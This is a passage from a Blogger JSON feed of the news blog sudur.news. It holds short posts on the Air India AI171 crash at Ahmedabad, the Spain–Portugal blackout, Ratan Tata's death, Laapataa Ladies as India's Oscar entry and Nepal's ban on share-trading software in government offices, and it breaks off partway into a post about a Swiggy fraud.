flight AI171, from Ahmedabad to London Gatwick, was involved in an accident today after take-off.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe flight, which departed from Ahmedabad at 1338 hrs, was carrying 242 passengers and crew members on board the Boeing 787-8 aircraft. Of these, 169 are Indian nationals, 53 are British nationals, 1 Canadian national and 7 Portuguese nationals.\u003C\/p\u003E\u003Cp\u003EThe injured are being taken to the nearest hospitals.\u003C\/p\u003E\u003Cp\u003EWe have also set up a dedicated passenger hotline number 1800 5691 444 to provide more information.\u003C\/p\u003E\u003Cp\u003EAir India is giving its full cooperation to the authorities investigating this incident.\u003C\/p\u003E\u003Cp\u003EAir India will release further information via regular updates on its X handle (https:\/\/x.com\/airindia) and on http:\/\/airindia.com.\u003C\/p\u003E\u003Cp\u003ENote to Editors: Air India requests media persons not to call the dedicated passenger hotline number.\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"772\" data-original-width=\"753\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=w624-h640\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/x.com\/airindia\/status\/1933100970399166759\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAccording to clips and updates on X, the aircraft crashed into a residential area (teaching hospital canteen building) and there could be more damage.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERescue operations are underway and roads have been blocked for better rescue operations.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4436597905362961965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html","title":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=s72-w624-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-8032117948013823258"},"published":{"$t":"2025-04-28T23:43:00.002+05:45"},"updated":{"$t":"2025-04-29T00:01:16.305+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "},"content":{"type":"html","$t":"\u003Cp\u003EApril 28, 2025\u003C\/p\u003E\u003Cp\u003EA massive power outage struck Spain and Portugal on Monday, April 28, plunging millions into darkness and severely disrupting transportation, communication, and daily life across the Iberian Peninsula. Parts of southern France and the microstate of Andorra were also briefly affected.\u003C\/p\u003E\u003Cp\u003EThe blackout began around 12:30 PM local time. Authorities say a rare atmospheric phenomenon over central Spain caused sudden temperature swings, destabilizing the region’s high-voltage transmission network. This triggered a cascading failure across parts of Europe’s interconnected power grid.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s720\/Power%20Outage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"720\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/w640-h512\/Power%20Outage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDue to power outage Electric Gates are being closed using Tapes, Chairs and Pallets\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIn Spain, public transport systems in Madrid and Barcelona came to a halt, flights were delayed, and several hospitals were forced to switch to emergency generators. The Madrid Open tennis tournament was suspended mid-match. In Portugal, the Lisbon Metro and train services were brought to a standstill, traffic lights failed, and mobile networks experienced widespread outages.\u003C\/p\u003E\u003Cp\u003EPower restoration efforts began within hours, but grid operators warned it could take most of the day to fully stabilize the system. Spain’s Red Eléctrica estimated a full recovery could take between six and ten hours, while Portugal’s REN suggested some disruptions could linger for several days.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1365\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: black; color: white; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003Ehttps:\/\/x.com\/sentdefender\/status\/1916836126603592044\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOfficials have ruled out cyberattacks as a cause. Early investigations point to extreme weather conditions and grid vulnerabilities as the main factors behind the incident.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBoth Spain and Portugal, as well as their capitals of Madrid and Lisbon, are currently suffering from a massive power outage, effecting airports, hospitals, power plants, subways, traffic lights, and other critical infrastructure across Western Europe. The cause of the outage is… \u003Ca href=\"https:\/\/t.co\/dBWfgwvXz0\"\u003Epic.twitter.com\/dBWfgwvXz0\u003C\/a\u003E\u003C\/p\u003E— OSINTdefender (@sentdefender) \u003Ca href=\"https:\/\/twitter.com\/sentdefender\/status\/1916836126603592044?ref_src=twsrc%5Etfw\"\u003EApril 28, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe blackout is being described as one of the most significant power failures in Europe in recent memory, raising urgent questions about the resilience of the continent’s energy infrastructure amid increasingly volatile weather patterns.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/8032117948013823258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html","title":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s72-w640-h512-c\/Power%20Outage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Portugal"},"georss$point":{"$t":"39.399871999999988 -8.224454"},"georss$box":{"$t":"11.089638163821142 -43.380704 67.710105836178826 26.931796"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-9019733517090127751"},"published":{"$t":"2024-10-10T00:39:00.001+05:45"},"updated":{"$t":"2024-10-10T00:39:53.304+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Business Titan, Sir Ratan Tata passed away at the age of 86"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/9019733517090127751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html","title":"Business Titan, Sir Ratan Tata passed away at the age of 86"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-777583572803704617"},"published":{"$t":"2024-09-23T22:22:00.001+05:45"},"updated":{"$t":"2024-09-23T22:22:47.312+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Laapataa Ladies is India's official entry to Oscar's 2025"},"content":{"type":"html","$t":"\u003Cp\u003EMumbai:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKiran Rao's directorial Laapataa Ladies has been in the spotlight ever since it was announced on Monday as India's official entry for the Best Foreign Film category at the Oscars.\u003C\/p\u003E\u003Cp\u003EStarring Nitanshi Goel, Sparsh Shrivastava and Pratibha Ranta in their Bollywood debut along with seasoned actors Chhaya Kadam and Ravi Kishan, Laapataa Ladies left audiences impressed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EDeeply honored and delighted for \u003Ca href=\"https:\/\/twitter.com\/hashtag\/LaapataaLadies?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#LaapataaLadies\u003C\/a\u003E to be chosen as India’s official entry to \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Oscars2025?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Oscars2025\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/HVAk90NNMU\"\u003Epic.twitter.com\/HVAk90NNMU\u003C\/a\u003E\u003C\/p\u003E— Aamir Khan Productions (@AKPPL_Official) \u003Ca href=\"https:\/\/twitter.com\/AKPPL_Official\/status\/1838213116212949382?ref_src=twsrc%5Etfw\"\u003ESeptember 23, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe amusing plot about two brides getting lost because of an unfortunate mix-up struck a chord with movie-buffs while the convincing performances by the team won hearts. According to fans who thoroughly enjoyed Laapataa Ladies, backed by Aamir Khan, the comedy drama is the perfect Indian film for Oscars 2025.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s1200\/LaapataaLadies.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/w512-h640\/LaapataaLadies.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/777583572803704617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html","title":"Laapataa Ladies is India's official entry to Oscar's 2025"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s72-w512-h640-c\/LaapataaLadies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, chief secretaries, chief ministers and council of ministers offices of all the seven provinces, judging that it is not justified to do private business in the stock market while sitting in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“All the government and public bodies of the government of Nepal should have a system not to run TMS during office hours and make arrangements to check whether TMS is running or not at that time using information technology,” the letter states. The Office of the Prime Minister and Council of Ministers has requested all ministries, commissions and secretariats with a carbon copy of the correspondence sent by the commission.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOn Tuesday, Prime Minister KP Sharma Oli also informed through social media that TMS has been banned in government offices. He mentioned, “Private trading in the stock market while sitting in a government office is also illegal from a legal point of view.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThis has had an adverse effect on the government work and there are complaints that the work of the service seekers has been affected. Addressing this public complaint, the government has now banned the Trade Management System (TMS) in all government offices across the country.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7852902344594513410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7852902344594513410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/government-bans-tms-during-office-hours.html","title":"Government bans TMS during office hours in government offices"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHKope3jKxRLsn-_uVBkOkoS_y6hDtiaS6IpUo3qARvcZpqiybRIolwRXdVSEuQbEoSU1LEdMxi4TIyTIfuQx6idUfMxK9j8zXSciNBsKuqnpYYiB5jrEwsSURG-CpVObbyEdhX1tePPufKiWHL0oaKqMdvHNPyPobOhBbFeJaV_4AAUByR7c88a3Dd8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-5880755521913856871"},"published":{"$t":"2024-09-08T12:29:00.002+05:45"},"updated":{"$t":"2024-09-08T12:31:35.693+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "},"content":{"type":"html","$t":"\u003Cdiv\u003ENew Delhi, Sept 